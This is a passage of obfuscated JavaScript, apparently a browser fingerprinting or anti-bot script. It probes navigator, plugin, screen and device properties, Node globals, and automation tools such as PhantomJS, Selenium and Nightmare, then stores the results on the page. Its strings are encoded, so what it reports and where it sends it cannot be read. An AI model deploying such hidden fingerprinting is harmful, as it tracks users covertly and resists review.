'\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xb7', '\x43\x4c\x64\x33')](_0x1b6323,_0x128a6f[_0xed6f('0xb8', '\x53\x5a\x6a\x6c')](_0x3edb0,_0xed6f('0xb9', '\x53\x48\x38\x4c')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xba', '\x53\x63\x6b\x44')](_0x1b6323,_0x128a6f[_0xed6f('0xbb', '\x6e\x28\x51\x34')](_0x128a6f[_0xed6f('0xbc', '\x26\x5a\x35\x6b')](_0x3edb0,'\x3d'),_0x36f2c4[_0xed6f('0xbd', '\x63\x38\x31\x42')]()));}}catch(_0x3a32a9){_0x37b982[_0x37b982[_0xed6f('0xbe', '\x24\x65\x37\x35')]]=_0x128a6f[_0xed6f('0xbf', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xc0', '\x5d\x32\x66\x34')](_0x3edb0,_0xed6f('0xc1', '\x26\x5a\x35\x6b')));break;}break;}catch(_0x271a34){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xc3', '\x76\x6f\x24\x78')](_0x1b6323,_0x128a6f[_0xed6f('0xc4', '\x24\x30\x6a\x39')](_0x128a6f[_0xed6f('0xc5', '\x77\x55\x44\x25')](_0x3edb0,'\x3d'),_0x271a34));}break;case _0xed6f('0xc6', '\x67\x59\x77\x31'):try{var _0x1504ea=_0xed6f('0xc7', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x107c53=0x0;while(!![]){switch(_0x1504ea[_0x107c53++]){case'\x30':try{var _0x2e5164=_0x36529b[_0xed6f('0xc8', '\x6e\x28\x51\x34')][_0xed6f('0xc9', '\x24\x30\x6a\x39')];if(_0x128a6f[_0xed6f('0xca', '\x26\x5a\x35\x6b')](_0x2e5164,0x0)||_0x128a6f[_0xed6f('0xcb', '\x76\x6f\x24\x78')](_0x2e5164,null)){_0x37b982[_0x37b982[_0xed6f('0xcc', '\x5d\x32\x66\x34')]]=_0x128a6f[_0xed6f('0xcd', '\x78\x55\x4d\x30')](_0x1b6323,_0xed6f('0xce', '\x6f\x4f\x66\x4e'));break;}}catch(_0x2b010e){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xcf', '\x73\x57\x6f\x50')](_0x1b6323,_0xed6f('0xd0', '\x7a\x4b\x5b\x61'));break;}continue;case'\x31':var _0xc4b4a2=[];continue;case'\x32':try{_0x2c3c5b=_0xc4b4a2[_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x69');}catch(_0xac6f59){_0x37b982[_0x37b982[_0xed6f('0xd1', '\x46\x21\x44\x5b')]]=_0x128a6f[_0xed6f('0xd2', '\x4b\x78\x37\x74')](_0x1b6323,_0xed6f('0xd3', '\x55\x77\x47\x5e'));break;}continue;case'\x33':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xd4', '\x4c\x26\x56\x40')](_0x2c3c5b,_0xc4b4a2[_0xed6f('0xd5', '\x35\x78\x49\x38')]);_0x2c3c5b++){_0x37b982[_0x37b982[_0xed6f('0xd6', '\x7a\x54\x53\x35')]]=_0x128a6f[_0xed6f('0xd7', '\x4c\x26\x56\x40')](_0x1b6323,_0x128a6f[_0xed6f('0xd8', '\x76\x6f\x24\x78')](_0xed6f('0xd9', '\x53\x21\x29\x44'),_0xc4b4a2[_0x2c3c5b]));}continue;case'\x34':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xda', '\x43\x4c\x64\x33')](_0x2c3c5b,_0x36529b[_0xed6f('0xdb', '\x40\x6e\x56\x66')][_0xed6f('0xd1', '\x46\x21\x44\x5b')]);_0x2c3c5b++){var _0x217c19=_0xed6f('0xdc', '\x53\x63\x6b\x44')[_0xed6f('0xdd', '\x77\x55\x44\x25')]('\x7c'),_0x581c80=0x0;while(!![]){switch(_0x217c19[_0x581c80++]){case'\x30':if(_0x128a6f[_0xed6f('0xde', '\x6e\x78\x55\x70')](typeof _0x1001bf,_0xed6f('0xdf', '\x32\x49\x5d\x77'))){_0x5df765=_0xed6f('0xe0', '\x32\x49\x5d\x77');}else if(_0x128a6f[_0xed6f('0xe1', '\x63\x38\x31\x42')](_0x1001bf[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x2e')[_0xed6f('0xe2', '\x63\x38\x31\x42')],0x1)){_0x5df765=_0x1001bf[_0xed6f('0xe3', '\x4c\x57\x32\x4c')]('\x2e')[_0xed6f('0xe4', '\x46\x21\x44\x5b')]();}continue;case'\x31':var _0x1001bf=_0x36529b[_0xed6f('0xe5', '\x53\x21\x29\x44')][_0x2c3c5b][_0xed6f('0xe6', '\x7a\x26\x62\x70')];continue;case'\x32':if(_0x128a6f[_0xed6f('0xe7', '\x53\x48\x38\x4c')](typeof _0x36529b[_0xed6f('0xe8', '\x46\x70\x62\x42')][_0x2c3c5b],_0xed6f('0xe9', '\x5a\x73\x48\x6b'))){_0x37b982[_0x37b982[_0xed6f('0xea', '\x53\x5a\x6a\x6c')]]=_0x128a6f[_0xed6f('0xeb', '\x6a\x4b\x44\x67')](_0x1b6323,_0xed6f('0xec', '\x53\x48\x38\x4c'));break;}continue;case'\x33':if(_0x128a6f[_0xed6f('0xed', '\x6e\x78\x55\x70')](_0xc4b4a2[_0xed6f('0xee', '\x6c\x38\x77\x32')](_0x5df765),0x0)){_0xc4b4a2[_0xed6f('0xef', '\x46\x21\x44\x5b')](_0x5df765);}continue;case'\x34':var _0x5df765=_0xed6f('0xf0', '\x6a\x4b\x44\x67');continue;}break;}}continue;}break;}}catch(_0x303646){_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xf1', '\x35\x78\x49\x38')](_0x1b6323,_0x128a6f[_0xed6f('0xf2', '\x53\x48\x38\x4c')](_0xed6f('0xf3', '\x72\x4b\x5a\x35'),_0x303646));}break;case _0xed6f('0xf4', '\x4b\x78\x37\x74'):if(_0x128a6f[_0xed6f('0xf5', '\x63\x38\x31\x42')](_0x3edb0,_0xed6f('0xf6', '\x6e\x28\x51\x34'))){try{var _0x5b2aed='';var _0x42045b=navigator[_0xed6f('0xf7', '\x53\x21\x29\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xf8', '\x56\x29\x42\x29')](_0x42045b)){_0x5b2aed=_0xed6f('0xf9', '\x53\x63\x6b\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xfa', '\x53\x63\x6b\x44')](_0x42045b)){_0x5b2aed=_0xed6f('0xfb', '\x50\x32\x30\x43');}else{_0x5b2aed=_0xed6f('0xfc', '\x37\x77\x6c\x21');}_0x37b982[_0x37b982[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x128a6f[_0xed6f('0xfd', '\x66\x73\x72\x58')](_0x1b6323,_0x128a6f[_0xed6f('0xfe', '\x43\x4c\x64\x33')](_0x128a6f[_0xed6f('0xff', '\x79\x30\x65\x69')](_0x3edb0,'\x3d'),_0x5b2aed));}catch(_0x50602d){_0x37b982[_0x37b982[_0xed6f('0x100', '\x50\x32\x30\x43')]]=_0x128a6f[_0xed6f('0x101', '\x44\x66\x33\x73')](_0x1b6323,_0x128a6f[_0xed6f('0x102', '\x53\x21\x29\x44')](_0x128a6f[_0xed6f('0x103', '\x69\x56\x48\x36')](_0x3edb0,_0xed6f('0x104', '\x78\x55\x4d\x30')),_0x50602d[_0xed6f('0x105', '\x53\x48\x38\x4c')]()));}}break;}_0x128a6f[_0xed6f('0x106', '\x32\x77\x59\x6a')](_0x44721f);}continue;case'\x31':return _0x37b982[_0xed6f('0x107', '\x69\x56\x48\x36')]();continue;case'\x32':var _0x36f2c4='';continue;case'\x33':var _0x19f737='';continue;case'\x34':for(var _0x39618f=0x6;_0x128a6f[_0xed6f('0x108', '\x7a\x4b\x5b\x61')](_0x39618f,_0x595f41[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x39618f++){_0x19f737+=_0x595f41[_0x39618f];}continue;case'\x35':var _0x37b982=new Array();continue;case'\x36':var _0x595f41=_0xed6f('0x109', '\x4c\x57\x32\x4c');continue;case'\x37':for(var _0x3f3a79=0x0;_0x128a6f[_0xed6f('0x10a', '\x50\x32\x30\x43')](_0x3f3a79,0x6);_0x3f3a79++){_0x20f990+=_0x595f41[_0x3f3a79];}continue;case'\x38':var _0x20f990='';continue;}break;}}var _0x28b581=[[_0xed6f('0x10b', '\x52\x46\x63\x76'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator;}],[_0xed6f('0x10d', '\x5d\x32\x66\x34'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return navigator[_0xed6f('0x10f', '\x44\x66\x33\x73')];}],[_0xed6f('0x110', '\x43\x4c\x64\x33'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return navigator[_0xed6f('0x112', '\x2a\x32\x24\x42')];}],[_0xed6f('0x113', '\x6a\x4b\x44\x67'),_0xed6f('0x114', '\x5a\x73\x48\x6b'),function(){return _0x2b48f9[_0xed6f('0x115', '\x37\x77\x6c\x21')](navigator[_0xed6f('0x116', '\x69\x56\x48\x36')][_0xed6f('0xd1', '\x46\x21\x44\x5b')],0x0);}],[_0xed6f('0x117', '\x61\x31\x53\x36'),_0xed6f('0x118', '\x4a\x79\x34\x26'),function(){return navigator[_0xed6f('0x119', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11a', '\x53\x21\x29\x44'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return navigator[_0xed6f('0x11c', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11d', '\x44\x66\x33\x73'),_0xed6f('0x11e', '\x44\x66\x33\x73'),function(){}],[_0xed6f('0x11f', '\x46\x70\x62\x42'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){var _0x9838f2=ActiveXObject;return _0x9838f2;}],[_0xed6f('0x121', '\x6e\x78\x55\x70'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){var _0x40c6e1=webkitURL;return _0x40c6e1;}],[_0xed6f('0x123', '\x53\x63\x6b\x44'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){var _0x12acc7=_phantom;return _0x12acc7;}],[_0xed6f('0x124', '\x32\x49\x5d\x77'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x261f5d=callPhantom;return _0x261f5d;}],[_0xed6f('0x126', '\x56\x29\x42\x29'),_0xed6f('0x127', '\x6a\x4b\x44\x67'),function(){var _0x2d8897=chrome;return _0x2d8897;}],[_0xed6f('0x128', '\x5a\x73\x48\x6b'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){var _0x4246cd=yandex;return _0x4246cd;}],[_0xed6f('0x12a', '\x46\x21\x44\x5b'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x141cce=opera;return _0x141cce;}],[_0xed6f('0x12c', '\x6c\x38\x77\x32'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x1c5d3a=opr;return _0x1c5d3a;}],[_0xed6f('0x12d', '\x46\x21\x44\x5b'),_0xed6f('0x12e', '\x4a\x79\x34\x26'),function(){var _0x442b2f=safari;return _0x442b2f;}],[_0xed6f('0x12f', '\x62\x5b\x34\x38'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x363616=awesomium;return _0x363616;}],[_0xed6f('0x130', '\x35\x78\x49\x38'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){var _0x57b9b6=puffinDevice;return _0x57b9b6;}],[_0xed6f('0x132', '\x7a\x54\x53\x35'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x452024=__nightmare;return _0x452024;}],[_0xed6f('0x134', '\x77\x55\x44\x25'),_0xed6f('0x135', '\x6f\x4f\x66\x4e'),function(){var _0x5aa4d4=domAutomation;return _0x5aa4d4;}],[_0xed6f('0x136', '\x2a\x32\x24\x42'),_0xed6f('0x137', '\x53\x21\x29\x44'),function(){var _0x2737d0=domAutomationController;return _0x2737d0;}],[_0xed6f('0x138', '\x7a\x54\x53\x35'),_0xed6f('0x139', '\x56\x29\x42\x29'),function(){var _0x4d4e18=_Selenium_IDE_Recorder;return _0x4d4e18;}],[_0xed6f('0x13a', '\x6c\x38\x77\x32'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return document[_0xed6f('0x13b', '\x53\x63\x6b\x44')];}],[_0xed6f('0x13c', '\x32\x77\x59\x6a'),_0xed6f('0x13d', '\x77\x55\x44\x25'),function(){return document[_0xed6f('0x13e', '\x46\x70\x62\x42')];}],[_0xed6f('0x13f', '\x4b\x78\x37\x74'),_0xed6f('0x140', '\x53\x5a\x6a\x6c'),function(){return process[_0xed6f('0x141', '\x4c\x57\x32\x4c')];}],[_0xed6f('0x142', '\x46\x21\x44\x5b'),_0xed6f('0x143', '\x72\x4b\x5a\x35'),function(){return global[_0xed6f('0x144', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x145', '\x62\x5b\x34\x38'),_0xed6f('0x146', '\x71\x4a\x2a\x43'),function(){return global[_0xed6f('0x147', '\x44\x66\x33\x73')];}],[_0xed6f('0x148', '\x4c\x26\x56\x40'),_0xed6f('0x149', '\x78\x55\x4d\x30'),function(){return WebAssembly;}],[_0xed6f('0x14a', '\x52\x46\x63\x76'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return _0x2b48f9[_0xed6f('0x14b', '\x5a\x73\x48\x6b')](require,'\x66\x73');}],[_0xed6f('0x14c', '\x53\x63\x6b\x44'),_0xed6f('0x14d', '\x53\x48\x38\x4c'),function(){return _0x2b48f9[_0xed6f('0x14e', '\x4c\x26\x56\x40')](globalThis,global);}],[_0xed6f('0x14f', '\x56\x29\x42\x29'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return window[_0xed6f('0x151', '\x44\x66\x33\x73')]();}],[_0xed6f('0x152', '\x56\x29\x42\x29'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){return navigator[_0xed6f('0x153', '\x66\x73\x72\x58')];}],[_0xed6f('0x154', '\x78\x55\x4d\x30'),_0xed6f('0x155', '\x50\x32\x30\x43'),function(){return navigator[_0xed6f('0x156', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x157', '\x24\x30\x6a\x39'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return navigator[_0xed6f('0x158', '\x79\x30\x65\x69')];}],[_0xed6f('0x159', '\x53\x63\x6b\x44'),_0xed6f('0x15a', '\x46\x21\x44\x5b'),function(){return _0x2b48f9[_0xed6f('0x15b', '\x4a\x79\x34\x26')](navigator[_0xed6f('0x15c', '\x2a\x32\x24\x42')],'\x43');}],[_0xed6f('0x15d', '\x4b\x78\x37\x74'),_0xed6f('0x15e', '\x32\x77\x59\x6a'),function(){window[_0xed6f('0x15f', '\x76\x6f\x24\x78')]=Object[_0xed6f('0x160', '\x44\x66\x33\x73')](window);return window[_0xed6f('0x161', '\x24\x30\x6a\x39')][_0xed6f('0x44', '\x43\x4c\x64\x33')];}],[_0xed6f('0x162', '\x4a\x79\x34\x26'),_0xed6f('0x163', '\x72\x4b\x5a\x35'),function(){return _0x2b48f9[_0xed6f('0x164', '\x72\x4b\x5a\x35')](window[_0xed6f('0x165', '\x56\x29\x42\x29')],0x0);}],[_0xed6f('0x166', '\x32\x49\x5d\x77'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return _0x2b48f9[_0xed6f('0x168', '\x7a\x54\x53\x35')](window[_0xed6f('0x169', '\x50\x32\x30\x43')],0x0);}],[_0xed6f('0x16a', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return window[_0xed6f('0x16b', '\x4a\x79\x34\x26')];}],[_0xed6f('0x16c', '\x26\x5a\x35\x6b'),_0xed6f('0x16d', '\x40\x6e\x56\x66'),function(){return window[_0xed6f('0x92', '\x79\x30\x65\x69')][_0xed6f('0x16e', '\x6e\x78\x55\x70')]();}],[_0xed6f('0x16f', '\x52\x46\x63\x76'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return _0x2b48f9[_0xed6f('0x171', '\x43\x4c\x64\x33')](Boolean,_0x2b48f9[_0xed6f('0x172', '\x56\x29\x42\x29')](typeof process,_0xed6f('0x173', '\x32\x77\x59\x6a'))&&process[_0xed6f('0x174', '\x46\x21\x44\x5b')]&&process[_0xed6f('0x175', '\x36\x33\x21\x73')][_0xed6f('0x176', '\x53\x21\x29\x44')]);}],[_0xed6f('0x177', '\x43\x4c\x64\x33'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return document[_0xed6f('0x178', '\x24\x30\x6a\x39')];}],[_0xed6f('0x179', '\x44\x66\x33\x73'),_0xed6f('0x17a', '\x53\x5a\x6a\x6c'),function(){return eval[_0xed6f('0x17b', '\x50\x32\x30\x43')]()[_0xed6f('0x17c', '\x6e\x28\x51\x34')];}],[_0xed6f('0x17d', '\x53\x63\x6b\x44'),_0xed6f('0x17e', '\x6f\x4f\x66\x4e'),function(){return navigator[_0xed6f('0x17f', '\x37\x77\x6c\x21')][_0xed6f('0x180', '\x6e\x78\x55\x70')];}],[_0xed6f('0x181', '\x5a\x73\x48\x6b'),_0xed6f('0x182', '\x46\x21\x44\x5b'),function(){return deviceType;}],[_0xed6f('0x183', '\x73\x57\x6f\x50'),_0xed6f('0x184', '\x2a\x32\x24\x42'),function(){return screen[_0xed6f('0x185', '\x63\x38\x31\x42')];}],[_0xed6f('0x186', '\x7a\x26\x62\x70'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return screen[_0xed6f('0x187', '\x37\x77\x6c\x21')];}],[_0xed6f('0x188', '\x43\x4c\x64\x33'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x2fd589=eoapi;return _0x2fd589;}],[_0xed6f('0x189', '\x7a\x54\x53\x35'),_0xed6f('0x18a', '\x32\x77\x59\x6a'),function(){var _0x4b1b90=eoapi_VerifyThis;return _0x4b1b90;}],[_0xed6f('0x18b', '\x2a\x32\x24\x42'),_0xed6f('0x18c', '\x43\x4c\x64\x33'),function(){var _0x216e26=eoapi_extInvoke;return _0x216e26;}],[_0xed6f('0x18d', '\x6e\x78\x55\x70'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x329152=eoWebBrowserDispatcher;return _0x329152;}],[_0xed6f('0x18e', '\x7a\x4b\x5b\x61'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return window[_0xed6f('0x18f', '\x62\x5b\x34\x38')];}],[_0xed6f('0x190', '\x76\x6f\x24\x78'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return _0x2b48f9[_0xed6f('0x191', '\x55\x77\x47\x5e')](navigator[_0xed6f('0x192', '\x24\x65\x37\x35')][_0xed6f('0x193', '\x61\x31\x53\x36')],0x2);}],[_0xed6f('0x194', '\x26\x5a\x35\x6b'),_0xed6f('0x195', '\x56\x29\x42\x29'),function(){return _0x2b48f9[_0xed6f('0x196', '\x40\x6e\x56\x66')](navigator[_0xed6f('0x197', '\x6f\x4f\x66\x4e')][_0xed6f('0x198', '\x55\x77\x47\x5e')],0x2);}],[_0xed6f('0x199', '\x52\x46\x63\x76'),_0xed6f('0x19a', '\x46\x21\x44\x5b'),function(){return window[_0xed6f('0x19b', '\x5d\x32\x66\x34')];}],[_0xed6f('0x19c', '\x37\x77\x6c\x21'),_0xed6f('0x19d', '\x4c\x26\x56\x40'),function(){return navigator[_0xed6f('0x19e', '\x40\x6e\x56\x66')][_0xed6f('0x19f', '\x50\x32\x30\x43')][0x0][_0xed6f('0x1a0', '\x61\x31\x53\x36')];}],[_0xed6f('0x1a1', '\x53\x5a\x6a\x6c'),_0xed6f('0x1a2', '\x43\x4c\x64\x33'),function(){return navigator[_0xed6f('0x1a3', '\x6f\x4f\x66\x4e')][_0xed6f('0x1a4', '\x69\x56\x48\x36')][0x1][_0xed6f('0x1a5', '\x36\x33\x21\x73')];}],[_0xed6f('0x1a6', '\x4a\x79\x34\x26'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return navigator[_0xed6f('0x1a7', '\x50\x32\x30\x43')][_0xed6f('0x1a8', '\x32\x77\x59\x6a')][0x2][_0xed6f('0x1a9', '\x56\x29\x42\x29')];}],[_0xed6f('0x1aa', '\x66\x73\x72\x58'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator[_0xed6f('0x1ab', '\x67\x59\x77\x31')][_0xed6f('0x1ac', '\x7a\x26\x62\x70')];}],[_0xed6f('0x1ad', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return navigator[_0xed6f('0x1ae', '\x53\x21\x29\x44')];}],[_0xed6f('0x1af', '\x4c\x57\x32\x4c'),_0xed6f('0x1b0', '\x63\x38\x31\x42'),function(){return navigator[_0xed6f('0x1b1', '\x43\x4c\x64\x33')][_0xed6f('0x1b2', '\x7a\x54\x53\x35')];}],[_0xed6f('0x1b3', '\x4c\x26\x56\x40'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return navigator[_0xed6f('0x1b4', '\x76\x6f\x24\x78')][_0xed6f('0x1b5', '\x6e\x78\x55\x70')];}]];try{var _0xbb3b64=_0xed6f('0x1b6', '\x25\x74\x64\x63')[_0xed6f('0x1b7', '\x32\x77\x59\x6a')]('\x7c'),_0x1dfc18=0x0;while(!![]){switch(_0xbb3b64[_0x1dfc18++]){case'\x30':var _0xc53df6=_0xed6f('0x1b8', '\x77\x55\x44\x25');continue;case'\x31':var _0x28893a=_0xed6f('0x1b9', '\x76\x6f\x24\x78');continue;case'\x32':var _0x49fc6d=_0xc53df6[_0xed6f('0x1ba', '\x6c\x38\x77\x32')](0x0,0x2);continue;case'\x33':_0x28b581[_0xed6f('0x1bb', '\x73\x57\x6f\x50')]([_0x2b48f9[_0xed6f('0x1bc', '\x63\x38\x31\x42')](_0x2b48f9[_0xed6f('0x1bd', '\x40\x6e\x56\x66')]('\x27',_0x28893a),'\x27')+_0xed6f('0x1be', '\x6c\x38\x77\x32'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return _0x28893a[_0xed6f('0x1bf', '\x55\x77\x47\x5e')]();}]);continue;case'\x34':if(_0x2b130c){try{_0x233892[_0xed6f('0x1c0', '\x78\x55\x4d\x30')]=_0x2b48f9[_0xed6f('0x1c1', '\x55\x77\x47\x5e')](_0x11fa63,_0x2b130c);}catch(_0x3ccfc2){}}continue;case'\x35':if(!_0x55d76e[_0xed6f('0x1c2', '\x6e\x78\x55\x70')])_0x55d76e[_0xed6f('0x1c3', '\x73\x57\x6f\x50')]=_0x10ddaa;continue;case'\x36':_0x2b48f9[_0xed6f('0x1c4', '\x76\x6f\x24\x78')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c5', '\x7a\x26\x62\x70')](_0x5e4ef5,_0x28b581));continue;case'\x37':if(_0x5b2eba){_0x28b581[_0xed6f('0x1c6', '\x62\x5b\x34\x38')]([_0x5b2eba,_0xed6f('0x1c7', '\x6c\x38\x77\x32')]);_0x2b48f9[_0xed6f('0x1c8', '\x6e\x78\x55\x70')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c9', '\x6f\x4f\x66\x4e')](_0x5e4ef5,_0x28b581));}continue;case'\x38':_0x2b48f9[_0xed6f('0x1ca', '\x46\x70\x62\x42')](_0x44721f);continue;case'\x39':_0x4afcf7[_0xed6f('0x1cb', '\x24\x65\x37\x35')](_0xed6f('0x1cc', '\x6e\x78\x55\x70'))[_0xed6f('0x1cd', '\x2a\x32\x24\x42')]=_0x2b48f9[_0xed6f('0x1ce', '\x79\x30\x65\x69')](_0xed6f('0x1cf', '\x62\x5b\x34\x38'),_0x55d76e[_0xed6f('0x1d0', '\x67\x59\x77\x31')][_0xed6f('0x1d1', '\x6f\x4f\x66\x4e')]());continue;case'\x31\x30':var _0x3a6767=_0xc53df6[_0xed6f('0x1d2', '\x67\x59\x77\x31')](0x2);continue;}break;}}catch(_0x1d6833){_0x4afcf7[_0xed6f('0x1d3', '\x35\x78\x49\x38')](_0xed6f('0x1d4', '\x53\x5a\x6a\x6c'))[_0xed6f('0x1d5', '\x44\x66\x33\x73')]=_0x2b48f9[_0xed6f('0x1d6', '\x77\x55\x44\x25')](_0xed6f('0x1d7', '\x37\x77\x6c\x21'),_0x55d76e[_0xed6f('0x1d8', '\x32\x77\x59\x6a')](_0x1d6833[_0xed6f('0x1d9', '\x4c\x26\x56\x40')]));}finally{if(_0x2b130c)_0x233892[_0xed6f('0x1da', '\x63\x38\x31\x42')]=_0x2b130c;}}());